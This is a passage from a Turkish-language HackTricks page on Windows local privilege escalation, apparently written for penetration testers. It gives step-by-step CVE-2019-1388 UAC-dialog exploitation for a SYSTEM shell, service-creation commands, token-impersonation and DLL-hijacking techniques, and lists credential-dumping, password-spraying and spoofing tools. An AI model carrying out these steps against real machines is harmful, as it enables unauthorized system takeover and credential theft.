Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Bu güvenlik açığını istismar etmek için aşağıdaki adımların gerçekleştirilmesi gerekmektedir:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
Aşağıdaki GitHub deposunda gerekli tüm dosyalar ve bilgiler bulunmaktadır:
https://github.com/jas502n/CVE-2019-1388
Yönetici Orta'dan Yüksek Bütünlük Seviyesine / UAC Atlatma
Bütünlük Seviyeleri hakkında bilgi edinmek için bunu okuyun:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
Sonra UAC ve UAC atlatmaları hakkında bilgi edinmek için bunu okuyun:
{% content-ref url="../authentication-credentials-uac-and-efs/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
Yüksek Bütünlükten Sistem'e
Yeni hizmet
Eğer zaten Yüksek Bütünlük sürecinde çalışıyorsanız, SYSTEM'e geçiş sadece yeni bir hizmet oluşturup çalıştırmak ile kolay olabilir:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
Yüksek Bütünlük sürecinden AlwaysInstallElevated kayıt defteri girişlerini etkinleştirmeyi ve bir .msi sarmalayıcı kullanarak bir ters kabuk kurmayı deneyebilirsiniz.
Kayıt defteri anahtarları hakkında daha fazla bilgi ve bir .msi paketini nasıl kuracağınız burada.
Yüksek + SeImpersonate ayrıcalığını Sisteme
Kodunuzu buradan bulabilirsiniz.
SeDebug + SeImpersonate'den Tam Token ayrıcalıklarına
Bu token ayrıcalıklarına sahipseniz (muhtemelen bunu zaten Yüksek Bütünlük sürecinde bulacaksınız), neredeyse her süreci (korunan süreçler hariç) SeDebug ayrıcalığı ile açabilir, sürecin token'ını kopyalayabilir ve o token ile rastgele bir süreç oluşturabilirsiniz.
Bu tekniği kullanmak genellikle tüm token ayrıcalıklarıyla SYSTEM olarak çalışan herhangi bir süreci seçmek şeklindedir (evet, tüm token ayrıcalıkları olmadan SYSTEM süreçlerini bulabilirsiniz).
Tekniği uygulayan bir kod örneğini buradan bulabilirsiniz.
Adlandırılmış Borular
Bu teknik, meterpreter tarafından getsystem'da yükselmek için kullanılır. Teknik, bir boru oluşturmayı ve ardından o boruya yazmak için bir hizmet oluşturmayı/istismar etmeyi içerir. Daha sonra, boruyu oluşturan ve SeImpersonate ayrıcalığını kullanan sunucu, boru istemcisinin (hizmetin) token'ını taklit edebilir ve SYSTEM ayrıcalıkları elde edebilir.
Adlandırılmış borular hakkında daha fazla bilgi edinmek istiyorsanız bunu okumalısınız.
Yüksek bütünlükten Sistem'e adlandırılmış borular kullanarak geçiş yapma hakkında bir örnek okumak istiyorsanız bunu okumalısınız.
Dll Hijacking
Eğer SYSTEM olarak çalışan bir süreç tarafından yüklenen bir dll'yi ele geçirmeyi başarırsanız, bu izinlerle rastgele kod çalıştırabilirsiniz. Bu nedenle Dll Hijacking, bu tür ayrıcalık yükseltmeleri için de faydalıdır ve ayrıca, yüksek bütünlük sürecinden elde edilmesi çok daha kolaydır çünkü dll'lerin yüklendiği klasörlerde yazma izinlerine sahip olacaktır.
Dll hijacking hakkında daha fazla bilgi edinebilirsiniz buradan.
Yönetici veya Ağ Servisinden Sisteme
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
LOKAL HİZMET veya AĞ HİZMETİ'nden tam ayrıcalıklara
Oku: https://github.com/itm4n/FullPowers
Daha fazla yardım
Statik impacket ikili dosyaları
Yararlı araçlar
Windows yerel ayrıcalık yükseltme vektörlerini aramak için en iyi araç: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- Yanlış yapılandırmaları ve hassas dosyaları kontrol et (buradan kontrol edin). Tespit edildi.
JAWS -- Bazı olası yanlış yapılandırmaları kontrol et ve bilgi topla (buradan kontrol edin).
privesc -- Yanlış yapılandırmaları kontrol et
SessionGopher -- PuTTY, WinSCP, SuperPuTTY, FileZilla ve RDP kaydedilmiş oturum bilgilerini çıkarır. Yerel olarak -Thorough kullanın.
Invoke-WCMDump -- Kimlik bilgilerini Credential Manager'dan çıkarır. Tespit edildi.
DomainPasswordSpray -- Toplanan parolaları alan adı üzerinde püskürt
Inveigh -- Inveigh, bir PowerShell ADIDNS/LLMNR/mDNS/NBNS sahteleyici ve adam ortada aracıdır.
WindowsEnum -- Temel privesc Windows envanteri
Sherlock ~~~~ -- Bilinen privesc zafiyetlerini arayın (WATSON için DEPREKATE)
WINspect -- Yerel kontroller (Yönetici hakları gerekir)
Exe
Watson -- Bilinen privesc zafiyetlerini arayın (VisualStudio kullanılarak derlenmesi gerekir) (önceden derlenmiş)
SeatBelt -- Yanlış yapılandırmaları aramak için host'u tarar (privesc'den daha çok bilgi toplama aracı) (derlenmesi gerekir) (önceden derlenmiş)
LaZagne -- Birçok yazılımdan kimlik bilgilerini çıkarır (github'da önceden derlenmiş exe)
SharpUP -- PowerUp'ın C# portu
Beroot ~~~~ -- Yanlış yapılandırmaları kontrol et (github'da önceden derlenmiş çalıştırılabilir). Tavsiye edilmez. Win10'da iyi çalışmıyor.
Windows-Privesc-Check -- Olası yanlış yapılandırmaları kontrol et (python'dan exe). Tavsiye edilmez. Win10'da iyi çalışmıyor.
Bat
winPEASbat -- Bu gönderiye dayanan bir araç (doğru çalışması için accesschk'e ihtiyaç duymaz ama kullanabilir).
Yerel
Windows-Exploit-Suggester -- systeminfo çıktısını okur ve çalışan exploit'leri önerir (yerel python)
Windows Exploit Suggester Next Generation -- systeminfo çıktısını okur ve çalışan exploit'leri önerir (yerel python)
Meterpreter
multi/recon/local_exploit_suggestor
Projeyi doğru .NET sürümü ile derlemeniz gerekiyor (bunu görün). Kurban makinedeki yüklü .NET sürümünü görmek için şunu yapabilirsiniz:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
Bibliyografya
- http://www.fuzzysecurity.com/tutorials/16.html\
- http://www.greyhathacker.net/?p=738\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/sagishahar/lpeworkshop\
- https://www.youtube.com/watch?v=_8xJaaQlpBo\
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md\
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/\
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md\
- https://github.com/frizb/Windows-Privilege-Escalation\
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/\
- https://github.com/frizb/Windows-Privilege-Escalation\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
{% hint style="success" %}
AWS Hacking öğrenin ve pratik yapın: HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)
GCP Hacking öğrenin ve pratik yapın:  HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.